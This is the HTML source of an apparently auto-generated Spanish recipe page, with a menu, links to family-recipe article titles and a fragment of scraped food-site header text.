




<file: id1.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>33 recetas para el día a día con las que la familia te hará la ola</title>
<meta name="keywords" content="33 recetas para el día a día con las que la familia te hará la ola" />
<meta name="description" content="33 recetas para el día a día con las que la familia te hará la ola" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body   id="aSQy4O6FKkbJ">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1 id="bKQFq3QDgua"><a href="#">Recetas para toda la familia</a></h1>
		</div>
		<div id="menu">
			<ul>
				<li class="active"><a href="#" accesskey="1" title="">Homepage</a></li>
				<li id="uH4GH1j7doyUpA"><a href="privacy-policy.html">Privacy policy</a></li>
				<li id="XcuR3iAont1UN"><a href="terms.html">Terms and Conditions</a></li>
				<li id="CVxg5hTs"><a href="photo.html">Photo gallery</a></li>				
				<li id="y6zoHylo"><a href="#" accesskey="3" title="">About Us</a></li>
				<li id="ahNhdpJ2sAsA2"><a href="#" accesskey="4" title="">Careers</a></li>
				<li id="VOLLIxmmuoez"><a href="contact.html">Contacts</a></li>	
			</ul>
		</div>
	</div>
</div>
<div class="wrapper"   id="5bHos6n5n6LcW3">
	<div id="welcome" class="container">
		<div class="title"   id="N6zZKKf6nCPEFmr">
			<h2 >33 recetas para el día a día con las que la familia te hará la ola</h2>
		</div>
		<p><ul><li><a href="index.html">Comidas para la familia - 154 recetas caseras- Cookpad</a><br> </li><li><a href="id1.html">Menú semanal para toda la familia, recetas caseras | Receta .</a><br> </li><li><a href="id2.html">9 recetas fáciles para disfrutar en familia - HOLA!</a><br> </li><li><a href="id3.html">Menú semanal para toda la familia, recetas caseras</a><br> </li><li><a href="id4.html">5 recetas fáciles de fin de semana para toda la familia - HOLA!</a><br> </li><li><a href="id5.html">Recetas para toda la familia - Mi bebé y yo - El Mundo</a><br> </li><li><a href="id6.html">6 comidas fáciles para toda la familia | Pequeocio</a><br> </li><li><a href="id7.html">33 recetas para el día a día con las que la familia te hará la ola</a><br> </li><li><a href="id8.html">¿Sin ideas para la cena? 51 recetas rápidas, fáciles y .</a><br> </li><li><a href="id9.html">19 ideas de cenas fáciles, rápidas y sanas para toda la familia .</a><br> </li></ul></p>
	</div>
	<div id="three-column" class="container">
							<center>index.html - {keywords1}- <img src="img/2fcc30deb121ecb168c9f53bfbe7666e.jpg" width="50%"></center><br><br>Webedia <span> Directo al Paladar</span> Menú Nuevo Buscar Pinterest Facebook Flipboard Instagram Youtube POSTRES MENÚ SEMANAL SELECCIÓN <p> Partners</p> Triunfa Con Buitoni Cocina con Maggi Destaca con Pascual <h1> <span> 33 recetas para el día a día con las que la familia te hará la ola </span> </h1> <span> </span> Sin comentarios <span> HOY SE HABLA 